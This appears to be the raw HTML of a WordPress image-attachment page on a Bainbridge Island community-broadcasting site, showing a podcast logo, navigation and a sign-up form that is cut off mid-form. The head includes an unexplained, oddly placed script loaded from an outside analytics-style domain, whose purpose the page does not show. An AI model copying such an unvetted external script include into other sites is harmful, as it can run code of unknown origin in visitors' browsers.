

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/
body_size: 8398
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>150px_Arts_and_Artists_onBI - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="150px_Arts_and_Artists_onBI - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/","url":"https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/","name":"150px_Arts_and_Artists_onBI - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/05/150px_Arts_and_Artists_onBI1.png","datePublished":"2015-05-24T05:49:42+00:00","dateModified":"2015-05-24T05:49:42+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2015/05/150px_Arts_and_Artists_onBI1.png","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/05/150px_Arts_and_Artists_onBI1.png","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/150px_arts_and_artists_onbi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: Arts &#038; Artists on Bainbridge: Art Museum Encounters: Artist Jenny Fillius with BIMA&#8217;s curator Greg Robinson","item":"https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/"},{"@type":"ListItem","position":3,"name":"150px_Arts_and_Artists_onBI"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>










<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/html5shiv.min.js?ver=3.7.0" id="kale-html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/respond.min.js?ver=1.3.0" id="kale-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/2525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=2525' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Farts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson%2F150px_arts_and_artists_onbi-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Farts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson%2F150px_arts_and_artists_onbi-2%2F&#038;format=xml" />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2525 attachmentid-2525 attachment-png wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-2525" class="entry entry-attachment post-2525 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">150px_Arts_and_Artists_onBI</h1>
                        
            <div class="attachment-image"><img width="150" height="150" src="https://www.bestofbcb.org/wp-content/uploads/2015/05/150px_Arts_and_Artists_onBI1.png" class="attachment-full size-full" alt="" decoding="async" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://www.bestofbcb.org/arts-001-artist-jenny-fillius-with-bimas-curator-greg-robinson/tin-storage/'>Previous Image</a></div>
                <div class="next_post"></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
